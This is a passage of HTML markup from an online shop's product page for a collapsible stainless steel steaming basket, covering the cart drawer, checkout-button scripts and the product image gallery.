                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/43099619478/account?locale=en&region_country=SA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20533593538812__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20533593538812__main"
  class="color-background-1 gradient section-template--20533593538812__main-padding"
  data-section="template--20533593538812__main"
><style data-shopify>.section-template--20533593538812__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20533593538812__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20533593538812__main,
    #MediaGallery-template--20533593538812__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20533593538812__main,
      #MediaGallery-template--20533593538812__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20533593538812__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20533593538812__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20533593538812__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20533593538812__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20533593538812__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20533593538812__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20533593538812__main-32723238289660"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20533593538812__main-32723238289660"
            data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723238289660">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723238322428"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723238322428"
            data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723238322428">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723238355196"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723238355196"
            data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0331890331890332; --preview-ratio: 1.0331890331890332;"
>
  
  <noscript><div class="product__media media">
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1946 1946w" width="1946" height="1883" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20533593538812__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1946" alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool" srcset="//makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=246 246w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=493 493w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=600 600w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=713 713w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=823 823w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=990 990w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1100 1100w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1206 1206w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1346 1346w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1426 1426w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1646 1646w, //makfool.com/cdn/shop/products/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430&amp;width=1946 1946w" width="1946" height="1883" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32723238355196">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20533593538812__main-32723238387964"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20533593538812__main-32723238387964"
            data-alt="سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool"
          >
            

<div
